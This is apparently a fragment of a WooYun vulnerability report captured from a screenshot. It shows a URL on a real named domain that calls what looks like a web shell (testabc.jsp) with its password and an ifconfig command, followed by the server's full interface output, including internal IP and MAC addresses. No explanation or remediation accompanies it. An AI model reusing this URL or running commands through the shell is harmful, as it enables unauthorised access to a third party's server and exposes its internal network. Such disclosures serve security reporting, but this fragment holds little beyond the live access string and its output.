 im.e-picc.com.cn/web/testabc.jsp?pwd=023&cmd=ifconfig
火狐官方站点 安全论坛 安全技术 官方文档 linux内核开发
eth0 Link encap:Ethernet HWaddr 00:1F:29:67:00:B8
inet addr:172.16.16.151 Bcast:172.16.16.255 Mask:255.255.255.0
inet6 addr: fe80::21f:29ff:fe67:b8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3757580824 errors:0 dropped:0 overruns:0 frame:0
TX packets:2442652727 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:810185965 (772.6 MiB) TX bytes:2119749278 (1.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:436349688 errors:0 dropped:0 overruns:0 frame:0
TX packets:436349688 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2321072930 (2.1 GiB) TX bytes:2321072930 (2.1 GiB)
peth0 Link encap:Ethernet HWaddr FE:FF:FF:FF:FF:FF
inet6 addr: fe80::fcff:ffff:feff:ffff/64 Scope:Link
UP BROADCAST RUNNING NOARP MTU:1500 Metric:1
RX packets:3792672227 errors:0 dropped:0 overruns:0 frame:0
TX packets:2788354933 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:908257089 (866.1 MiB) TX bytes:2319400573 (2.1 GiB)
Interrupt:18 Memory:f8000000-f8012100
vif0.0 Link encap:Ethernet HWaddr FE:FF:FF:FF:FF:FF
inet6 addr: fe80::fcff:ffff:feff:ffff/64 Scope:Link
UP BROADCAST RUNNING NOARP MTU:1500 Metric:1
RX packets:2442651632 errors:0 dropped:0 overruns:0 frame:0
TX packets:3757580824 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2119974256 (1.9 GiB) TX bytes:810185965 (772.6 MiB)
www.wooyun.org